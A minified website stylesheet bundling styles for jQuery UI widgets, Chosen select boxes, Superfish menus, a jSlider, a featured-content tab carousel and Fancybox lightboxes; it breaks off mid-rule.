.ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-cover{position:absolute;z-index:-1;filter:mask();top:-4px;left:-4px;width:200px;height:200px}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-widget{font-family:Arial,sans-serif;font-size:.8em}.ui-widget .ui-widget{font-size:.8em}.ui-widget button,.ui-widget input,.ui-widget select,.ui-widget textarea{font-family:Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url(../img/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #b7378c;background:#b7378c url(../img/ui-bg_flat_75_b7378c_40x100.png) 50% 50% repeat-x;color:#fff;font-weight:700}.ui-widget-header a{color:#fff}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #ccc;background:#ddd3e2;font-weight:700;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{border:1px solid #b7378c;background:#b7378c url(../img/ui-bg_flat_75_b7378c_40x100.png) 50% 50% repeat-x;font-weight:700;color:#fff}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#fff;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url(../img/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x;font-weight:700;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #b7378c;background:#fff url(../img/ui-bg_flat_55_ffffff_40x100.png) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url(../img/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-state-error-text,.ui-widget-content .ui-state-error a,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error a,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:alpha(opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:alpha(opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:alpha(opacity=35)}.ui-icon{width:16px;height:16px;background-image:url(../img/ui-icons_222222_256x240.png)}.ui-widget-content .ui-icon{background-image:url(../img/ui-icons_222222_256x240.png)}.ui-widget-header .ui-icon{background-image:url(../img/ui-icons_ffffff_256x240.png)}.ui-state-default .ui-icon{background-image:url(../img/ui-icons_888888_256x240.png);float:right}.ui-state-focus .ui-icon,.ui-state-hover .ui-icon{background-image:url(../img/ui-icons_f2b6dd_256x240.png)}.ui-state-active .ui-icon{background-image:url(../img/ui-icons_454545_256x240.png)}.ui-state-highlight .ui-icon{background-image:url(../img/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(../img/ui-icons_cd0a0a_256x240.png)}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-first,.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-left,.ui-corner-tl,.ui-corner-top{-moz-border-radius-topleft:0;-webkit-border-top-left-radius:0;-khtml-border-top-left-radius:0;border-top-left-radius:0}.ui-corner-all,.ui-corner-right,.ui-corner-top,.ui-corner-tr{-moz-border-radius-topright:0;-webkit-border-top-right-radius:0;-khtml-border-top-right-radius:0;border-top-right-radius:0}.ui-corner-all,.ui-corner-bl,.ui-corner-bottom,.ui-corner-left{-moz-border-radius-bottomleft:0;-webkit-border-bottom-left-radius:0;-khtml-border-bottom-left-radius:0;border-bottom-left-radius:0}.ui-corner-all,.ui-corner-bottom,.ui-corner-br,.ui-corner-right{-moz-border-radius-bottomright:0;-webkit-border-bottom-right-radius:0;-khtml-border-bottom-right-radius:0;border-bottom-right-radius:0}.ui-widget-overlay{background:#aaa url(../img/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.3;filter:alpha(opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url(../img/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.3;filter:alpha(opacity=30);-moz-border-radius:8px;-khtml-border-radius:8px;-webkit-border-radius:8px;border-radius:8px}.chzn-container{position:relative;display:inline-block;zoom:1;*display:inline}.chzn-container .chzn-drop{background:#fff;border:1px solid #aaa;border-top:0;position:absolute;top:29px;left:0;z-index:1010}.chzn-container-single .chzn-single{background:#fff;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;display:block;overflow:hidden;white-space:nowrap;position:relative;height:23px;line-height:24px;padding:0 0 0 8px;color:#444;text-decoration:none}.chzn-container-single .chzn-default{color:#999}.chzn-container-single .chzn-single span{margin-right:26px;display:block;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;-ms-text-overflow:ellipsis;text-overflow:ellipsis}.chzn-container-single .chzn-single abbr{display:block;position:absolute;right:26px;top:6px;width:12px;height:12px;font-size:1px;background:url(chosen-sprite.png) -42px 1px no-repeat}.chzn-container-single .chzn-single abbr:hover,.chzn-container-single.chzn-disabled .chzn-single abbr:hover{background-position:-42px -10px}.chzn-container-single .chzn-single div{position:absolute;right:0;top:0;display:block;height:100%;width:18px}.chzn-container-single .chzn-single div b{background:url(../img/chosen-sprite.png) no-repeat 0 10px;display:block;width:100%;height:100%}.chzn-container-single .chzn-search{padding:3px 4px;position:relative;margin:0;white-space:nowrap;z-index:1010}.chzn-container-single .chzn-search input{background:#fff url(../img/chosen-sprite.png) no-repeat 100% -20px;margin:1px 0;padding:4px 20px 4px 5px;outline:0;border:1px solid #aaa;font-family:sans-serif;font-size:1em}.chzn-container-single .chzn-drop{-webkit-border-radius:0 0 2px 2px;-moz-border-radius:0 0 2px 2px;border-radius:0 0 2px 2px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}.chzn-container-single-nosearch .chzn-search input{position:absolute;left:-9000px}.chzn-container-multi .chzn-choices{background-color:#fff;border:1px solid #ccc;margin:0;padding:0;cursor:text;overflow:hidden;height:auto!important;height:1%;position:relative}.chzn-container-multi .chzn-choices li{float:left;list-style:none}.chzn-container-multi .chzn-choices .search-field{white-space:nowrap;margin:0;padding:0}.chzn-container-multi .chzn-choices .search-field input{background:transparent!important;border:0!important;font-family:sans-serif;font-size:100%;height:15px;padding:5px;margin:1px 0;outline:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.chzn-container-multi .chzn-choices .search-choice{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;background-color:#e4e4e4;color:#333;border:1px solid #ccc;line-height:13px;padding:3px 20px 3px 5px;margin:3px 0 3px 5px;position:relative;cursor:default}.chzn-container-multi .chzn-choices .search-choice.search-choice-disabled{background-color:#e4e4e4;color:#666;border:1px solid #ccc;padding-right:5px}.chzn-container-multi .chzn-choices .search-choice-focus{background:#d4d4d4}.chzn-container-multi .chzn-choices .search-choice .search-choice-close{display:block;position:absolute;right:3px;top:4px;width:12px;height:12px;font-size:1px;background:url(../img/chosen-sprite.png) -42px 1px no-repeat}.chzn-container-multi .chzn-choices .search-choice .search-choice-close:hover,.chzn-container-multi .chzn-choices .search-choice-focus .search-choice-close{background-position:-42px -10px}.chzn-container .chzn-results{margin:0 4px 4px 0;padding:0 0 0 4px;position:relative;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}.chzn-container-multi .chzn-results{margin:-1px 0 0;padding:0}.chzn-container .chzn-results li{display:none;line-height:15px;padding:5px 6px;margin:0;list-style:none}.chzn-container .chzn-results .active-result{cursor:pointer;display:list-item}.chzn-container .chzn-results .highlighted{background-color:#b7378c;color:#fff}.chzn-container .chzn-results li em{background:#feffde;font-style:normal}.chzn-container .chzn-results .highlighted em{background:0 0}.chzn-container .chzn-results .no-results{background:#f4f4f4;display:list-item}.chzn-container .chzn-results .group-result{cursor:default;color:#999;font-weight:700}.chzn-container .chzn-results .group-option{padding-left:15px}.chzn-container-multi .chzn-drop .result-selected{display:none}.chzn-container .chzn-results-scroll{background:#fff;margin:0 4px;position:absolute;text-align:center;width:321px;z-index:1}.chzn-container .chzn-results-scroll span{display:inline-block;height:17px;text-indent:-5000px;width:9px}.chzn-container .chzn-results-scroll-down{bottom:0}.chzn-container .chzn-results-scroll-down span{background:url(chosen-sprite.png) no-repeat -4px -3px}.chzn-container .chzn-results-scroll-up span{background:url(chosen-sprite.png) no-repeat -22px -3px}.chzn-container-active .chzn-single{border:1px solid #ccc}.chzn-container-active .chzn-single-with-drop{border:1px solid #ccc;box-shadow:0 1px 0 #fff inset;-webkit-border-bottom-left-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomleft:0;-moz-border-radius-bottomright:0;border-bottom-left-radius:0;border-bottom-right-radius:0}.chzn-container-active .chzn-single-with-drop div{background:0 0;border-left:0}.chzn-container-active .chzn-single-with-drop div b{background-position:-18px 5px}.chzn-container-active .chzn-choices{border:1px solid #5897fb}.chzn-container-active .chzn-choices .search-field input{color:#111!important}.chzn-disabled{cursor:default;opacity:.5!important}.chzn-disabled .chzn-choices .search-choice .search-choice-close,.chzn-disabled .chzn-single{cursor:default}.chzn-rtl{text-align:right}.chzn-rtl .chzn-single{padding:0 8px 0 0;overflow:visible}.chzn-rtl .chzn-single span{margin-left:26px;margin-right:0;direction:rtl}.chzn-rtl .chzn-single div{left:3px;right:auto}.chzn-rtl .chzn-single abbr{left:26px;right:auto}.chzn-rtl .chzn-choices .search-field input{direction:rtl}.chzn-rtl .chzn-choices li{float:right}.chzn-rtl .chzn-choices .search-choice{padding:3px 5px 3px 19px;margin:3px 5px 3px 0}.chzn-rtl .chzn-choices .search-choice .search-choice-close{left:4px;right:auto}.chzn-rtl.chzn-container-single .chzn-results{margin:0 0 4px 4px;padding:0 4px 0 0}.chzn-rtl .chzn-results .group-option{padding-left:0;padding-right:15px}.chzn-rtl.chzn-container-active .chzn-single-with-drop div{border-right:0}.chzn-rtl .chzn-search input{background:#fff url(../img/chosen-sprite.png) no-repeat -30px -20px;padding:4px 5px 4px 20px;direction:rtl}.chzn-container-single.chzn-rtl .chzn-single div b{background-position:6px 2px}.chzn-container-single.chzn-rtl .chzn-single-with-drop div b{background-position:-12px 2px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:144dpi){.chzn-container .chzn-results-scroll-down span,.chzn-container .chzn-results-scroll-up span,.chzn-container-multi .chzn-choices .search-choice .search-choice-close,.chzn-container-single .chzn-search input,.chzn-container-single .chzn-single abbr,.chzn-container-single .chzn-single div b,.chzn-rtl .chzn-search input{background-image:url(../img/chosen-sprite@2x.png)!important;background-repeat:no-repeat!important;background-size:52px 37px!important}}.chzn-single{padding:10px 5px!important}.chzn-container .chzn-results{max-height:100px!important}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu{line-height:1}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu ul li{width:100%}.sf-menu li:hover{visibility:inherit}.sf-menu li{float:left;position:relative}.sf-menu a{display:block;position:relative}.sf-menu li.sfHover ul,.sf-menu li:hover ul{left:0;top:2.5em;z-index:99}ul.sf-menu li.sfHover li ul,ul.sf-menu li:hover li ul{top:-999em}ul.sf-menu li li.sfHover ul,ul.sf-menu li li:hover ul{left:10em;top:0}ul.sf-menu li li.sfHover li ul,ul.sf-menu li li:hover li ul{top:-999em}ul.sf-menu li li li.sfHover ul,ul.sf-menu li li li:hover ul{left:10em;top:0}.sf-menu{float:left;margin-bottom:1em}.sf-menu ul{box-shadow:2px 2px 6px rgba(0,0,0,.2)}.sf-menu a{border-left:1px solid #fff;border-top:1px solid #cfdeff;padding:.75em 1em;text-decoration:none}.sf-menu a,.sf-menu a:visited{color:#13a}.sf-menu li{background:#bdd2ff}.sf-menu li li{background:#aabde6}.sf-menu li li li{background:#9aaedb}.sf-menu a:active,.sf-menu a:focus,.sf-menu a:hover,.sf-menu li.sfHover,.sf-menu li:hover{background:#cfdeff;outline:0}.sf-menu a.sf-with-ul{padding-right:2.25em;min-width:1px}.sf-sub-indicator{position:absolute;display:block;right:.75em;top:1.05em;width:10px;height:10px;text-indent:-999em;overflow:hidden;background:url(../images/arrows-ffffff.png) no-repeat -10px -100px}a>.sf-sub-indicator{top:.8em;background-position:0 -100px}a:active>.sf-sub-indicator,a:focus>.sf-sub-indicator,a:hover>.sf-sub-indicator,li.sfHover>a>.sf-sub-indicator,li:hover>a>.sf-sub-indicator{background-position:-10px -100px}.sf-menu ul .sf-sub-indicator{background-position:-10px 0}.sf-menu ul a>.sf-sub-indicator{background-position:0 0}.sf-menu ul a:active>.sf-sub-indicator,.sf-menu ul a:focus>.sf-sub-indicator,.sf-menu ul a:hover>.sf-sub-indicator,.sf-menu ul li.sfHover>a>.sf-sub-indicator,.sf-menu ul li:hover>a>.sf-sub-indicator{background-position:-10px 0}.jslider_plastic .jslider-bg i,.jslider_plastic .jslider-pointer{background-image:url(../img/jslider.plastic.png)}.jslider{display:block;width:95%;height:1em;position:relative;top:.6em;font-family:Arial,sans-serif}.jslider table{border-collapse:collapse;border:0}.jslider td,.jslider th{padding:0;vertical-align:top;text-align:left;border:0}.jslider table,.jslider table tr,.jslider table tr td{width:100%;vertical-align:top}.jslider .jslider-bg{position:relative}.jslider .jslider-bg i{height:5px;position:absolute;font-size:0;top:0}.jslider .jslider-bg .l{width:10%;background-position:0 0;left:0}.jslider .jslider-bg .f{width:80%;left:10%;background-repeat:repeat-x;background-position:0 -20px}.jslider .jslider-bg .r{width:10%;left:90%;background-position:right 0}.jslider .jslider-bg .v{position:absolute;width:60%;left:20%;top:0;height:5px;background-repeat:repeat-x;background-position:0 -40px}.jslider .jslider-pointer{width:13px;height:15px;background-position:0 -60px;position:absolute;left:20%;top:-4px;margin-left:-6px;cursor:pointer;cursor:hand}.jslider .jslider-pointer-hover{background-position:-20px -60px}.jslider .jslider-pointer-to{left:80%}.jslider .jslider-label{color:#b6338e;position:absolute;top:10px;left:0}.jslider .jslider-label-to{left:auto;right:23px}.jslider .jslider-value{position:absolute;top:15px;left:20%;color:#b6338e;line-height:2px}.jslider .jslider-value-to{left:80%}.jslider .jslider-label small,.jslider .jslider-value small{position:relative;top:-.4em}.jslider .jslider-scale{position:relative;top:9px}.jslider .jslider-scale span{position:absolute;height:5px;border-left:1px solid #999;font-size:0}.jslider .jslider-scale ins{font-size:9px;text-decoration:none;position:absolute;left:0;top:5px;color:#999}.jslider-limitless .jslider-label,.jslider-single .jslider-bg .v,.jslider-single .jslider-pointer-to,.jslider-single .jslider-value-to{display:none}#featured{background:none repeat scroll 0 0 #fff;border:1px solid #f2b0db;height:340px;overflow:hidden;position:relative;width:940px}#featured ul.ui-tabs-nav{height:340px;list-style:none outside none;margin:0;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:276px;z-index:10}#featured ul.ui-tabs-nav li{color:#666;font-size:12px;padding:0 0 0 15px}#featured ul.ui-tabs-nav li img{float:left;height:80px;margin:11px;width:80px}#featured ul.ui-tabs-nav li span{font-size:1em;line-height:18px}#featured ul.ui-tabs-nav li span.ui-item-title{color:#59023c;font-weight:700;font-size:1.1em}#featured ul.ui-tabs-nav li span.ui-item-desc{color:#59023c;font-size:1.1em}#featured li.ui-tabs-nav-item a{background:none repeat scroll 0 0 #f2afdb;color:#333;display:block;height:113px;line-height:20px;outline:medium none;padding:3px 5px 0 0;text-decoration:none;border:1px solid #d484b9;border-left:0;border-right:0;border-bottom:0}#featured ul.ui-tabs-nav #nav-fragment-1 a{border-top:0}#featured li.ui-tabs-nav-item a:hover{background:#e092b1}#featured li.ui-tabs-active,#featured li.ui-tabs-selected{background:url(../img/selected-item.png) left no-repeat;border-right:0;border-left:0}#featured ul.ui-tabs-nav li.ui-tabs-active a,#featured ul.ui-tabs-nav li.ui-tabs-selected a{background:#e092b1;border:1px solid #d484b9;border-left:0}#featured .ui-tabs-panel{width:680px;height:340px;background:#999;position:relative}#featured .ui-tabs-panel img{width:680px;height:340px}#featured .ui-tabs-panel .info{position:absolute;bottom:0;left:0;height:88px;background:url(../img/transparent-bg.png);margin:10px 20px}#featured .ui-tabs-panel .info a.hideshow{position:absolute;font-size:11px;color:#f0f0f0;right:10px;top:-20px;line-height:20px;margin:0;outline:0;background:#333}#featured .info h2{font-size:1.2em;color:#fff;padding:5px;margin:0;font-weight:700;overflow:hidden}#featured .info p{margin:0 5px;font-size:1em;line-height:15px;color:#f0f0f0}#featured .info a{text-decoration:none;color:#fff}#featured .info a:hover{text-decoration:underline}#featured .ui-tabs-hide{display:none}.ias_trigger{width:100%}.ias_trigger a{padding:4px 50px;color:#333;text-decoration:none;display:block;background:#f1F1F1;border:0;border-bottom:3px solid #ccc}.ias_trigger a:hover{background:#666;border-bottom-color:#ccc}.als-container{position:relative;width:100%;margin:0 auto;z-index:0}.als-viewport{position:relative;overflow:hidden;margin:0 auto}.als-wrapper{position:relative;list-style:none}.als-item{position:relative;display:block;text-align:center;cursor:pointer;float:left}.als-next,.als-prev{position:absolute;cursor:pointer;clear:both}#als-slider{margin:40px auto}#als-slider .als-item{margin:0 5px;padding:4px 0;min-height:120px;min-width:100px;text-align:center}#als-slider .als-item img{display:block;margin:0 auto;vertical-align:middle}#als-slider .als-next,#als-slider .als-prev{top:40px}#als-slider .als-prev{left:-10px}#als-slider .als-next{right:-10px}.fancybox-image,.fancybox-inner,.fancybox-nav,.fancybox-nav span,.fancybox-outer,.fancybox-skin,.fancybox-tmp,.fancybox-wrap,.fancybox-wrap iframe,.fancybox-wrap object{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#fff;color:#444;text-shadow:none}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-inner,.fancybox-outer{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-iframe,.fancybox-image{display:block;width:100%;height:100%}.fancybox-image{width:100%;height:100%;max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span{background-image:url(../img/fancybox_sprite.png)}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(../img/fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:-3px;right:-5px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:5%;height:100%;cursor:pointer;text-decoration:none;background:transparent url(../img/blank.gif);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:38px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover 